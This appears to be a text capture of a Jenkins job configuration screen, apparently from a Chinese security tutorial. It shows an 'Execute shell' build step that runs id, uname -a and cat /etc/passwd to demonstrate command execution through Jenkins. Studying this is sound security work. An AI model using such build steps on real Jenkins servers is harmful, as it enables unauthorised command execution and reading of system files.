 Test Config [Jenkins]
127.0.0.1:8080/job/Test/configure
Jenkins Test
General 源码管理 构建触发器 构建环境 构建 构建后操作
With Ant
构建
X
Execute shell
Command
id
uname -a
cat /etc/passwd
HACK学习呀
先知社区
See the list of available environment variables